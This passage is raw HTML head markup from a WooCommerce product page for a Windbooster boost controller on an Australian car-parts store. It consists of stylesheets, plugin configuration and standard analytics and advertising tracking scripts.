!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766313213' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766313213" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.70.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.3.7" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.3.7" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"2c839313-1376-441d-8f34-e24497491ef3","params":{"content_ids":["54666"],"content_type":"product","content_name":"Windbooster ( I-Drive ) VF Commodore","category_name":"Accessories, Wiring - Boost Controllers - Electronics","value":"219","currency":"AUD","contents":[{"id":"54666","quantity":1}],"product_price":"219","page_title":"Windbooster ( I-Drive ) VF Commodore","post_type":"product","post_id":54666,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"309d6ac7-e796-422e-9a96-8f3af0eaba2e","params":{"page_title":"Windbooster ( I-Drive ) VF Commodore","post_type":"product","post_id":54666,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"60741755-bd5d-4960-9927-407e2f7308bd","params":{"page_title":"Windbooster ( I-Drive ) VF Commodore","post_type":"product","post_id":54666,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"5c5bb068-2eaf-4d65-8f41-b7152fc1c9fb","params":{"page_title":"Windbooster ( I-Drive ) VF Commodore","post_type":"product","post_id":54666,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"1fc54bd3-3037-4680-aef6-3cf260b1f263","params":{"page_title":"Windbooster ( I-Drive ) VF Commodore","post_type":"product","post_id":54666,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"61d90a38-6311-42c6-b2b5-411f4c61c11e","params":{"page_title":"Windbooster ( I-Drive ) VF Commodore","post_type":"product","post_id":54666,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/windbooster-i-drive-vf-commodore\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"b42b264b2e","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":54666,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768996945"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"4abb33f520","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/54666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="canonical" href="https://plazmaman.com/product/windbooster-i-drive-vf-commodore/" />
<link rel='shortlink' href='https://plazmaman.com/?p=54666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fwindbooster-i-drive-vf-commodore%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2Fwindbooster-i-drive-vf-commodore%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
	.woocommerce .product.product-type-variable .price ins.wcwp-wholesale-price-range{
		display:block;
	}
